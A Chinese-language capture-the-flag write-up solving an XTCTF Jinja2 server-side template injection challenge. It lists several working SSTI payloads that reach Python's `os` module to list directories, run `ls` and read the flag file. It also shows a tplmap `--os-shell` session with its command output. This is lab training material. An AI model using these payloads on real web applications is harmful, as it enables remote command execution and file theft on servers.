题目描述
来源:XTCTF
Solution
手工注入

打开网页,提示是 Python 模板注入:
我们可以测试一下:
http://111.200.241.244:58124/{{2+3}}


后端把{{2 + 3}}的值给计算出来,放到结果里了。我们使用 Payload 读取目录(选下列任一即可):
http://111.200.241.244:58124/{{().__class__.__base__.__subclasses__()[71].__init__.__globals__['os'].listdir('.')}}http://111.200.241.244:58124/{{{}.__class__.__bases__[0].__subclasses__()[59].__init__.__globals__['__builtins__']['__import__']('commands').getstatusoutput('ls')}}http://111.200.241.244:58124/{{{}.__class__.__bases__[0].__subclasses__()[59].__init__.__globals__.__builtins__.__import__('os').popen('ls').read()}}http://111.200.241.244:58124/{{''.__class__.__mro__[2].__subclasses__()[71].__init__.__globals__['os'].popen('ls').read()}}

读取文件:
http://111.200.241.244:58124/{{[].__class__.__base__.__subclasses__()[40]('fl4g').read()}}
Tqlmap 自动化注入
输入下列命令:
┌──(cheery㉿kali)-[~/Desktop/Tools/tplmap]└─$ py tplmap.py -u "http://111.200.241.244:58124/*" --os-shellTplmap 0.5Automatic Server-Side Template Injection Detection and Exploitation ToolTesting if URL parameter 'url' is injectableSmarty plugin is testing rendering with tag '*'Smarty plugin is testing blind injectionMako plugin is testing rendering with tag '${*}'Mako plugin is testing blind injectionPython plugin is testing rendering with tag 'str(*)'Python plugin is testing blind injectionTornado plugin is testing rendering with tag '{{*}}'Tornado plugin is testing blind injectionJinja2 plugin is testing rendering with tag '{{*}}'Jinja2 plugin has confirmed injection with tag '{{*}}'Tplmap identified the following injection point:URL parameter: urlEngine: Jinja2Injection: {{*}}Context: textOS: posix-linux2Technique: renderCapabilities:Shell command execution: okBind and reverse shell: okFile write: okFile read: okCode evaluation: ok, python codeRun commands on the operating system.posix-linux2 $ lsfl4gindex.pyposix-linux2 $ cat fl4gctf{f22b6844-5169-4054-b2a0-d95b9361cb57}posix-linux2 $

